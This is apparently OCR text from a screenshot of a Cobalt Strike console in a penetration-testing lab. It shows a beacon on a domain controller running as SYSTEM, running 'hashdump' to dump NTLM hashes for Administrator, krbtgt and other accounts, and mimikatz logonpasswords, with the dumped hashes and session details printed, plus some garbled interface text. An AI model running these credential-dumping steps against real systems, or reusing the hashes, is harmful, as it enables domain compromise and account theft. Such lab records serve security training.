 192.168.138.136 ... 192.168.138.138 exe监听 SYSTEM * DC rundll32.exe 1800 x64 27ms Interactive
Event Log X Listeners X Beacon 192.168.138.136@1700 X Beacon 192.168.138.136@3216 X Sites X Credentials X Sites X Sites X Beacon 192.168.138.136@3608 X Beacon 192.168.138.138@1800 X
[11/29 21:11:25] [+] established link to parent beacon: 192.168.138.136
[11/29 21:11:32] beacon> hashdump
[11/29 21:11:32] [*] Tasked beacon to dump hashes
[11/29 21:11:32] [+] host called home, sent: 82541 bytes
[11/29 21:11:33] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e8bea972b3549868cecd667a64a6ac46:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:65dc23a67f31503698981f2665f9d858:::
admin:1000:aad3b435b51404eeaad3b435b51404ee:7f7afa859af5c40ce918ac28357bb317:::
leo:1110:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:40be03ebb513ecce73d67ae644758176:::
WIN7$:1105:aad3b435b51404eeaad3b435b51404ee:8e7c7239c08f375a435c79f4031cddf3:::
[11/29 21:11:45] beacon> logonpasswords
[11/29 21:11:45] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[11/29 21:11:45] [+] host called home, sent: 312954 bytes
[11/29 21:11:45] [+] received output:
Authentication Id : 0 ; 204428 (00000000:00031e8c)
Session : Interactive from 1
英 •, 拼
User Name : admin
Domain : SUN
Logon Server : DC
Logon Time : 2024/11/29 21:03:05
SID : S-1-5-21-3388020223-1982701712-4030140183-1000
[DC] - x64 | SYSTEM * | 1800 - x64 | Parent 3608 last:27ms